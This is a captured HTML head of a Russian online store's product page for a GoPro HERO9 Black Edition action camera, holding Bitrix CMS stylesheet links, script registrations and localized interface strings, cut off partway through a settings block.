

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gsm10.ru/catalog/foto_i_videotekhnika/video_i_ekshn_kamery/ekshn_kamery/ekshn_kamera_gopro_hero9_black_edition_chdhx_901_rw/
body_size: 60934
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru">
	<head>
				<title>Экшн-камера GoPro HERO9 Black Edition (CHDHX-901-RW)</title>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="HandheldFriendly" content="true" />
		<meta name="format-detection" content="telephone=no">

		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link href="/bitrix/cache/css/s1/magnet_s1/kernel_main/kernel_main_v1.css?175802851123659" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?175794598723463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16929001892320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175794663928056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/loader/dist/loader.bundle.min.css?16928953792029" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_viewer.min.css?175794602058384" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/entity-selector/dist/entity-selector.bundle.min.css?175794671121436" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/air/dist/air-design-tokens.min.css?1757946697104400" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/icon-set/icon-base.min.css?17579466611604" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/icon-set/actions/style.min.css?175794666119578" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/icon-set/main/style.min.css?175794666174857" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/icon-set/outline/style.min.css?175794671197122" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/sidepanel/dist/side-panel.bundle.min.css?175794672420958" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/socialnetwork/entity-selector/dist/sonet-entity-selector.bundle.min.css?17579459811465" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/switcher/dist/ui.switcher.bundle.min.css?17579466606763" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/cnt/ui.cnt.min.css?17579466604259" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/cnt/dist/cnt.bundle.min.css?17579466975784" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/buttons/dist/ui.buttons.bundle.min.css?175794671174258" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/fileman/html_editor/html-editor.min.css?175794583356257" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/magnet_s1/default_b1d533973e6793ce4e2a5c7327a9dbd5/default_b1d533973e6793ce4e2a5c7327a9dbd5_v1.css?175794684829157" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/magnet_s1/template_777957a4963bc9c466c7b7e9b45b2794/template_777957a4963bc9c466c7b7e9b45b2794_v1.css?1757946768662372" type="text/css"  data-template-style="true" rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?169290023820774" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1757946654,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1757945938});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1757946683229643"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"BX","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.loader","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"loader","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"DISK_MYOFFICE":false});(window.BX||top.BX).message({"JS_CORE_VIEWER_DOWNLOAD":"Скачать","JS_CORE_VIEWER_EDIT":"Редактировать","JS_CORE_VIEWER_DESCR_AUTHOR":"Автор","JS_CORE_VIEWER_DESCR_LAST_MODIFY":"Последние изменения","JS_CORE_VIEWER_TOO_BIG_FOR_VIEW":"Файл слишком большой для просмотра","JS_CORE_VIEWER_OPEN_WITH_GVIEWER":"Открыть файл в Google Viewer","JS_CORE_VIEWER_IFRAME_DESCR_ERROR":"К сожалению, не удалось открыть документ.","JS_CORE_VIEWER_IFRAME_PROCESS_SAVE_DOC":"Сохранение документа","JS_CORE_VIEWER_IFRAME_UPLOAD_DOC_TO_GOOGLE":"Загрузка документа","JS_CORE_VIEWER_IFRAME_CONVERT_ACCEPT":"Конвертировать","JS_CORE_VIEWER_IFRAME_CONVERT_DECLINE":"Отменить","JS_CORE_VIEWER_IFRAME_CONVERT_TO_NEW_FORMAT":"Документ будет сконвертирован в docx, xls, pptx, так как имеет старый формат.","JS_CORE_VIEWER_IFRAME_DESCR_SAVE_DOC":"Сохранить документ?","JS_CORE_VIEWER_IFRAME_SAVE_DOC":"Сохранить","JS_CORE_VIEWER_IFRAME_DISCARD_DOC":"Отменить изменения","JS_CORE_VIEWER_IFRAME_CHOICE_SERVICE_EDIT":"Редактировать с помощью","JS_CORE_VIEWER_IFRAME_SET_DEFAULT_SERVICE_EDIT":"Использовать для всех файлов","JS_CORE_VIEWER_IFRAME_CHOICE_SERVICE_EDIT_ACCEPT":"Применить","JS_CORE_VIEWER_IFRAME_CHOICE_SERVICE_EDIT_DECLINE":"Отменить","JS_CORE_VIEWER_IFRAME_UPLOAD_NEW_VERSION_IN_COMMENT":"Загрузил новую версию файла","JS_CORE_VIEWER_SERVICE_GOOGLE_DRIVE":"Google Docs","JS_CORE_VIEWER_SERVICE_SKYDRIVE":"MS Office Online","JS_CORE_VIEWER_IFRAME_CANCEL":"Отмена","JS_CORE_VIEWER_IFRAME_DESCR_SAVE_DOC_F":"В одном из окон вы редактируете данный документ. Если вы завершили работу над документом, нажмите \u0022#SAVE_DOC#\u0022, чтобы загрузить измененный файл на портал.","JS_CORE_VIEWER_SAVE":"Сохранить","JS_CORE_VIEWER_EDIT_IN_SERVICE":"Редактировать в #SERVICE#","JS_CORE_VIEWER_NOW_EDITING_IN_SERVICE":"Редактирование в #SERVICE#","JS_CORE_VIEWER_SAVE_TO_OWN_FILES_MSGVER_1":"Сохранить на Битрикс24.Диск","JS_CORE_VIEWER_DOWNLOAD_TO_PC":"Скачать на локальный компьютер","JS_CORE_VIEWER_GO_TO_FILE":"Перейти к файлу","JS_CORE_VIEWER_DESCR_SAVE_FILE_TO_OWN_FILES":"Файл #NAME# успешно сохранен\u003Cbr\u003Eв папку \u0022Файлы\\Сохраненные\u0022","JS_CORE_VIEWER_DESCR_PROCESS_SAVE_FILE_TO_OWN_FILES":"Файл #NAME# сохраняется\u003Cbr\u003Eна ваш \u0022Битрикс24.Диск\u0022","JS_CORE_VIEWER_HISTORY_ELEMENT":"История","JS_CORE_VIEWER_VIEW_ELEMENT":"Просмотреть","JS_CORE_VIEWER_THROUGH_VERSION":"Версия #NUMBER#","JS_CORE_VIEWER_THROUGH_LAST_VERSION":"Последняя версия","JS_CORE_VIEWER_DISABLE_EDIT_BY_PERM":"Автор не разрешил вам редактировать этот документ","JS_CORE_VIEWER_IFRAME_UPLOAD_NEW_VERSION_IN_COMMENT_F":"Загрузила новую версию файла","JS_CORE_VIEWER_IFRAME_UPLOAD_NEW_VERSION_IN_COMMENT_M":"Загрузил новую версию файла","JS_CORE_VIEWER_IFRAME_CONVERT_TO_NEW_FORMAT_EX":"Документ будет сконвертирован в формат #NEW_FORMAT#, так как текущий формат #OLD_FORMAT# является устаревшим.","JS_CORE_VIEWER_CONVERT_TITLE":"Конвертировать в #NEW_FORMAT#?","JS_CORE_VIEWER_CREATE_IN_SERVICE":"Создать с помощью #SERVICE#","JS_CORE_VIEWER_NOW_CREATING_IN_SERVICE":"Создание документа в #SERVICE#","JS_CORE_VIEWER_SAVE_AS":"Сохранить как","JS_CORE_VIEWER_CREATE_DESCR_SAVE_DOC_F":"В одном из окон вы создаете новый документ. Если вы завершили работу над документом, нажмите \u0022#SAVE_AS_DOC#\u0022, чтобы перейти к добавлению документа на портал.","JS_CORE_VIEWER_NOW_DOWNLOAD_FROM_SERVICE":"Загрузка документа из #SERVICE#","JS_CORE_VIEWER_EDIT_IN_LOCAL_SERVICE":"Редактировать на моём компьютере","JS_CORE_VIEWER_EDIT_IN_LOCAL_SERVICE_SHORT":"Редактировать на #SERVICE#","JS_CORE_VIEWER_SERVICE_LOCAL":"моём компьютере","JS_CORE_VIEWER_DOWNLOAD_B24_DESKTOP":"Скачать","JS_CORE_VIEWER_SERVICE_LOCAL_INSTALL_DESKTOP_MSGVER_1":"Для эффективного редактирования документов на компьютере, установите приложение для компьютера и подключите Битрикс24.Диск","JS_CORE_VIEWER_SHOW_FILE_DIALOG_OAUTH_NOTICE":"Для просмотра файла, пожалуйста, авторизуйтесь в своем аккаунте \u003Ca id=\u0022bx-js-disk-run-oauth-modal\u0022 href=\u0022#\u0022\u003E#SERVICE#\u003C\/a\u003E.","JS_CORE_VIEWER_SERVICE_OFFICE365":"Office365","JS_CORE_VIEWER_DOCUMENT_IS_LOCKED_BY":"Документ заблокирован на редактирование","JS_CORE_VIEWER_SERVICE_MYOFFICE":"МойОфис","JS_CORE_VIEWER_OPEN_PDF_PREVIEW":"Просмотреть pdf-версию файла","JS_CORE_VIEWER_AJAX_ACCESS_DENIED":"Не хватает прав для просмотра файла. Попробуйте обновить страницу.","JS_CORE_VIEWER_AJAX_CONNECTION_FAILED":"При попытке открыть файл возникла ошибка. Пожалуйста, попробуйте позже.","JS_CORE_VIEWER_AJAX_OPEN_NEW_TAB":"Открыть в новом окне","JS_CORE_VIEWER_AJAX_PRINT":"Распечатать","JS_CORE_VIEWER_TRANSFORMATION_IN_PROCESS":"Документ сохранён. Мы готовим его к показу.","JS_CORE_VIEWER_IFRAME_ERROR_TITLE":"Не удалось открыть документ","JS_CORE_VIEWER_DOWNLOAD_B24_DESKTOP_FULL":"Скачать приложение","JS_CORE_VIEWER_DOWNLOAD_DOCUMENT":"Скачать документ","JS_CORE_VIEWER_IFRAME_ERROR_COULD_NOT_VIEW":"К сожалению, не удалось просмотреть документ.","JS_CORE_VIEWER_ACTIONPANEL_MORE":"Ещё"});</script>
<script>BX.Runtime.registerExtension({"name":"viewer","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"UI_TAG_SELECTOR_SEARCH_PLACEHOLDER":"поиск","UI_TAG_SELECTOR_ADD_BUTTON_CAPTION":"Добавить","UI_TAG_SELECTOR_ADD_BUTTON_CAPTION_MORE":"Добавить еще","UI_TAG_SELECTOR_ADD_BUTTON_CAPTION_SINGLE":"Изменить","UI_TAG_SELECTOR_CREATE_BUTTON_CAPTION":"Создать","UI_SELECTOR_SEARCH_LOADER_TEXT":"Идет поиск дополнительных результатов...","UI_SELECTOR_SEARCH_TAB_TITLE":"Поиск","UI_SELECTOR_SEARCH_STUB_TITLE":"Нет совпадений","UI_SELECTOR_SEARCH_STUB_SUBTITLE_MSGVER_1":"Попробуйте изменить условия поиска","UI_SELECTOR_RECENT_TAB_TITLE":"Последние","UI_SELECTOR_ITEM_LINK_TITLE":"подробнее","UI_SELECTOR_TAB_STUB_TITLE":"В категории \u0026laquo;#TAB_TITLE#\u0026raquo; ничего не найдено","UI_SELECTOR_CREATE_ITEM_LABEL":"Создать:"});</script>
<script type="extension/settings" data-extension="ui.entity-selector">{"extensions":["bizproc.entity-selector","catalog.entity-selector","highloadblock.entity-selector","im.entity-selector","landing.entity-selector","seo.entity-selector","socialnetwork.entity-selector"]}</script>
<script type="extension/settings" data-extension="bizproc.entity-selector">{"entities":[{"id":"bizproc-template","options":{"dynamicLoad":true,"dynamicSearch":true}},{"id":"bizproc-script-template","options":{"dynamicLoad":true,"dynamicSearch":true}},{"id":"bizproc-automation-template","options":{"dynamicLoad":true,"dynamicSearch":true}}]}</script>
<script>BX.Runtime.registerExtension({"name":"bizproc.entity-selector","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="catalog.entity-selector">{"entities":[{"id":"product","options":{"dynamicLoad":true,"dynamicSearch":true,"searchFields":[{"name":"supertitle","type":"string","system":true},{"name":"SEARCH_PROPERTIES","type":"string"},{"name":"PREVIEW_TEXT","type":"string"},{"name":"DETAIL_TEXT","type":"string"},{"name":"PARENT_NAME","type":"string"},{"name":"PARENT_SEARCH_PROPERTIES","type":"string"},{"name":"PARENT_PREVIEW_TEXT","type":"string"},{"name":"PARENT_DETAIL_TEXT","type":"string"}],"itemOptions":{"default":{"avatar":"\/bitrix\/js\/catalog\/entity-selector\/src\/images\/product.svg","captionOptions":{"fitContent":true,"maxWidth":150}}}}},{"id":"product_variation","options":{"dynamicLoad":false,"dynamicSearch":true,"searchFields":[{"name":"supertitle","type":"string","system":true},{"name":"SEARCH_PROPERTIES","type":"string"},{"name":"PREVIEW_TEXT","type":"string"},{"name":"DETAIL_TEXT","type":"string"},{"name":"PARENT_NAME","type":"string"},{"name":"PARENT_SEARCH_PROPERTIES","type":"string"},{"name":"PARENT_PREVIEW_TEXT","type":"string"},{"name":"PARENT_DETAIL_TEXT","type":"string"}],"itemOptions":{"default":{"avatar":"\/bitrix\/js\/catalog\/entity-selector\/src\/images\/product.svg","captionOptions":{"fitContent":true,"maxWidth":150}}}}},{"id":"variation","options":{"dynamicLoad":true,"dynamicSearch":true,"searchFields":[{"name":"supertitle","type":"string","system":true},{"name":"SEARCH_PROPERTIES","type":"string"},{"name":"PREVIEW_TEXT","type":"string"},{"name":"DETAIL_TEXT","type":"string"},{"name":"PARENT_NAME","type":"string"},{"name":"PARENT_SEARCH_PROPERTIES","type":"string"},{"name":"PARENT_PREVIEW_TEXT","type":"string"},{"name":"PARENT_DETAIL_TEXT","type":"string"}],"itemOptions":{"default":{"avatar":"\/bitrix\/js\/catalog\/entity-selector\/src\/images\/product.svg","captionOptions":{"fitContent":true,"maxWidth":150}}}}},{"id":"store","options":{"itemOptions":{"default":{"avatar":"\/bitrix\/js\/catalog\/entity-selector\/src\/images\/store.svg"}}}},{"id":"dynamic","options":{"itemOptions":{"default":{"avatar":"\/bitrix\/js\/catalog\/entity-selector\/src\/images\/dynamic.svg"}}}},{"id":"agent-contractor-product-variation","options":{"dynamicLoad":true,"dynamicSearch":true,"searchFields":[{"name":"supertitle","type":"string","system":true},{"name":"SEARCH_PROPERTIES","type":"string"},{"name":"PREVIEW_TEXT","type":"string"},{"name":"DETAIL_TEXT","type":"string"},{"name":"PARENT_NAME","type":"string"},{"name":"PARENT_SEARCH_PROPERTIES","type":"string"},{"name":"PARENT_PREVIEW_TEXT","type":"string"},{"name":"PARENT_DETAIL_TEXT","type":"string"}],"itemOptions":{"default":{"avatar":"\/bitrix\/js\/catalog\/entity-selector\/src\/images\/product.svg","captionOptions":{"fitContent":true,"maxWidth":150}}}}},{"id":"agent-contractor-section","options":{"dynamicLoad":true,"dynamicSearch":true,"searchFields":[{"name":"supertitle","type":"string","system":true},{"name":"SEARCH_PROPERTIES","type":"string"},{"name":"PREVIEW_TEXT","type":"string"},{"name":"DETAIL_TEXT","type":"string"},{"name":"PARENT_NAME","type":"string"},{"name":"PARENT_SEARCH_PROPERTIES","type":"string"},{"name":"PARENT_PREVIEW_TEXT","type":"string"},{"name":"PARENT_DETAIL_TEXT","type":"string"}],"itemOptions":{"default":{"avatar":"\/bitrix\/js\/catalog\/entity-selector\/src\/images\/product.svg","captionOptions":{"fitContent":true,"maxWidth":150}}},"tagOptions":{"default":{"textColor":"#535c69","bgColor":"#d2f95f"}}}}]}</script>
<script>BX.Runtime.registerExtension({"name":"catalog.entity-selector","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="highloadblock.entity-selector">{"entities":[{"id":"highloadblock-element","options":{"dynamicLoad":true,"dynamicSearch":true}}]}</script>
<script>BX.Runtime.registerExtension({"name":"highloadblock.entity-selector","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="im.entity-selector">{"entities":[{"id":"im-bot","options":{"dynamicLoad":true,"dynamicSearch":true,"itemOptions":{"default":{"supertitle":"Чат-бот","textColor":"#725acc"},"network":{"textColor":"#0a962f"},"support24":{"textColor":"#0165af"}}}},{"id":"im-chat","options":{"dynamicLoad":true,"dynamicSearch":true,"itemOptions":{"CHANNEL":{"supertitle":"Канал"},"ANNOUNCEMENT":{"supertitle":"Чат анонсов"},"GROUP":{"supertitle":"Групповой чат"},"VIDEOCONF":{"supertitle":"Чат видеконференции"},"CALL":{"supertitle":"Чат звонка"},"CRM":{"supertitle":"Чат сделки"},"SONET_GROUP":{"supertitle":"Чат группы"},"CALENDAR":{"supertitle":"Чат встречи"},"TASKS":{"supertitle":"Чат задачи"},"SUPPORT24_NOTIFIER":{"supertitle":"Поддержка24","textColor":"#0165af"},"SUPPORT24_QUESTION":{"supertitle":"Вопрос в поддержку","textColor":"#0165af"},"LINES":{"supertitle":"Открытая линия","textColor":"#0a962f"},"LIVECHAT":{"supertitle":"Открытая линия","textColor":"#0a962f"}}}},{"id":"im-chat-user","options":{"dynamicLoad":true,"dynamicSearch":true}},{"id":"im-user","options":{"dynamicLoad":true,"dynamicSearch":true}},{"id":"im-recent","options":{"dynamicLoad":true}},{"id":"imbot-network","options":{"dynamicSearch":true}}]}</script>
<script>BX.Runtime.registerExtension({"name":"im.entity-selector","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="landing.entity-selector">{"entities":[{"id":"landing","options":{"itemOptions":{"default":{"avatarOptions":{"bgSize":"cover"}},"folder":{"avatar":"\/bitrix\/js\/landing\/entity-selector\/src\/images\/icon-folder.svg"}},"dynamicLoad":true,"dynamicSearch":true}}]}</script>
<script>BX.Runtime.registerExtension({"name":"landing.entity-selector","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CORE_CLIPBOARD_COPY_SUCCESS":"Скопировано","CORE_CLIPBOARD_COPY_FAILURE":"Не удалось скопировать"});</script>
<script>BX.Runtime.registerExtension({"name":"clipboard","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens.air","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.icon-set","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.icon-set.actions","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.icon-set.main","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.icon-set.outline","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"MAIN_SIDEPANEL_CLOSE":"Закрыть","MAIN_SIDEPANEL_PRINT":"Печать","MAIN_SIDEPANEL_NEW_WINDOW":"Открыть в новом окне","MAIN_SIDEPANEL_COPY_LINK":"Скопировать ссылку","MAIN_SIDEPANEL_MINIMIZE":"Свернуть","MAIN_SIDEPANEL_REMOVE_ALL":"Удалить всё из быстрого доступа"});</script>
<script>BX.Runtime.registerExtension({"name":"main.sidepanel","namespace":"BX.SidePanel","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"sidepanel","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"SOCNET_ENTITY_SELECTOR_INVITE_EMPLOYEE":"Пригласить сотрудника","SOCNET_ENTITY_SELECTOR_INVITE_EXTRANET":"Пригласить внешнего пользователя","SOCNET_ENTITY_SELECTOR_INVITE_EMPLOYEE_OR_EXTRANET":"Пригласить сотрудника или внешнего пользователя","SOCNET_ENTITY_SELECTOR_INVITE_GUEST":"Пригласить гостя","SOCNET_ENTITY_SELECTOR_CREATE_PROJECT":"Создать группу","SOCNET_ENTITY_SELECTOR_CREATE_PROJECT_1":"Создать проект","SOCNET_ENTITY_SELECTOR_INVITE_EMPLOYEE_OR_GUEST":"\u003Cemployee\u003EПригласить сотрудника\u003C\/employee\u003E\u003Cspan\u003Eили\u003C\/span\u003E\u003Cguest\u003Eпригласить гостя\u003C\/guest\u003E","SOCNET_ENTITY_SELECTOR_EMPLOYEE_OR_PROJECT":"\u003Cemployee\u003EПригласить сотрудника\u003C\/employee\u003E\u003Cspan\u003Eили\u003C\/span\u003E\u003Cproject\u003Eсоздать группу\u003C\/project\u003E","SOCNET_ENTITY_SELECTOR_PROJECT_OR_GUEST":"\u003Cproject\u003EСоздать группу\u003C\/project\u003E\u003Cspan\u003Eили\u003C\/span\u003E\u003Cguest\u003Eпригласить гостя\u003C\/guest\u003E","SOCNET_ENTITY_SELECTOR_EMPLOYEE_OR_PROJECT_OR_GUEST":"\u003Cemployee\u003EПригласить сотрудника\u003C\/employee\u003E\u003Cspan\u003Eили\u003C\/span\u003E\u003Cproject\u003Eсоздать группу\u003C\/project\u003E\u003Cspan\u003Eили\u003C\/span\u003E\u003Cguest\u003Eпригласить гостя\u003C\/guest\u003E","SOCNET_ENTITY_SELECTOR_INVITED_USERS_TAB_TITLE":"Приглашенные","SOCNET_ENTITY_SELECTOR_INVITED_GUEST_HINT":"Вы можете добавить не только сотрудника, но и партнера или клиента по электронной почте.","SOCNET_ENTITY_SELECTOR_TAG_FOOTER_LABEL":"Начните ввод, чтобы создать новый тег","SOCNET_ENTITY_SELECTOR_CREATE":"Создать","SOCNET_ENTITY_SELECTOR_CANCEL":"Отмена"});</script>
<script type="extension/settings" data-extension="socialnetwork.entity-selector">{"entities":[{"id":"user","options":{"dynamicLoad":true,"dynamicSearch":true,"searchFields":[{"name":"position","type":"string"},{"name":"email","type":"email"}],"searchCacheLimits":["^[=_0-9a-z+~\u0027!\\$\u0026*^`|\\#%\\\/?{}-]+(\\.[=_0-9a-z+~\u0027!\\$\u0026*^`|\\#%\\\/?{}-]+)*@"],"badgeOptions":[{"title":"В отпуске","bgColor":"#b4f4e6","textColor":"#27a68a","conditions":{"isOnVacation":true}},{"title":"Приглашен","textColor":"#23a2ca","bgColor":"#dcf6fe","conditions":{"invited":true}}],"itemOptions":{"default":{"avatar":"\/bitrix\/js\/socialnetwork\/entity-selector\/src\/images\/default-user.svg","link":"\/company\/personal\/user\/#id#\/","linkTitle":"о сотруднике"},"extranet":{"textColor":"#ca8600","avatar":"\/bitrix\/js\/socialnetwork\/entity-selector\/src\/images\/extranet-user.svg","badges":[{"title":"Экстранет","textColor":"#bb8412","bgColor":"#fff599"}]},"email":{"textColor":"#ca8600","avatar":"\/bitrix\/js\/socialnetwork\/entity-selector\/src\/images\/email-user.svg","badges":[{"title":"Гость","textColor":"#bb8412","bgColor":"#fff599"}]},"inactive":{"badges":[{"title":"Уволен","textColor":"#828b95","bgColor":"#eaebec"}]},"integrator":{"badges":[{"title":"Интегратор","textColor":"#668d13","bgColor":"#e6f4b9"}]},"collaber":{"avatar":"\/bitrix\/js\/socialnetwork\/entity-selector\/src\/images\/collaber-user.svg","textColor":"#19CC45","avatarOptions":{"outline":"1px solid #19CC45","border":"2px solid #fff","outlineOffset":"-1px"}}},"tagOptions":{"default":{"textColor":"#1066bb","bgColor":"#bcedfc","avatar":"\/bitrix\/js\/socialnetwork\/entity-selector\/src\/images\/default-tag-user.svg"},"extranet":{"textColor":"#a9750f","bgColor":"#ffec91","avatar":"\/bitrix\/js\/socialnetwork\/entity-selector\/src\/images\/extranet-user.svg"},"email":{"textColor":"#a26b00","bgColor":"#ffec91","avatar":"\/bitrix\/js\/socialnetwork\/entity-selector\/src\/images\/email-user.svg"},"inactive":{"textColor":"#5f6670","bgColor":"#ecedef"},"collaber":{"textColor":"#1E8D36","bgColor":"#D4FDB0","avatar":"\/bitrix\/js\/socialnetwork\/entity-selector\/src\/images\/collaber-user.svg"}}}},{"id":"fired-user","options":{"dynamicLoad":true,"dynamicSearch":true,"searchFields":[{"name":"position","type":"string"},{"name":"email","type":"email"}],"searchCacheLimits":["^[=_0-9a-z+~\u0027!\\$\u0026*^`|\\#%\\\/?{}-]+(\\.[=_0-9a-z+~\u0027!\\$\u0026*^`|\\#%\\\/?{}-]+)*@"],"badgeOptions":[{"title":"В отпуске","bgColor":"#b4f4e6","textColor":"#27a68a","conditions":{"isOnVacation":true}},{"title":"Приглашен","textColor":"#23a2ca","bgColor":"#dcf6fe","conditions":{"invited":true}}],"itemOptions":{"default":{"avatar":"\/bitrix\/js\/socialnetwork\/entity-selector\/src\/images\/default-user.svg","link":"\/company\/personal\/user\/#id#\/","linkTitle":"о сотруднике"},"extranet":{"textColor":"#ca8600","avatar":"\/bitrix\/js\/socialnetwork\/entity-selector\/src\/images\/extranet-user.svg","badges":[{"title":"Экстранет","textColor":"#bb8412","bgColor":"#fff599"}]},"email":{"textColor":"#ca8600","avatar":"\/bitrix\/js\/socialnetwork\/entity-selector\/src\/images\/email-user.svg","badges":[{"title":"Гость","textColor":"#bb8412","bgColor":"#fff599"}]},"inactive":{"badges":[{"title":"Уволен","textColor":"#828b95","bgColor":"#eaebec"}]},"integrator":{"badges":[{"title":"Интегратор","textColor":"#668d13","bgColor":"#e6f4b9"}]},"collaber":{"avatar":"\/bitrix\/js\/socialnetwork\/entity-selector\/src\/images\/collaber-user.svg","textColor":"#19CC45","avatarOptions":{"outline":"1px solid #19CC45","border":"2px solid 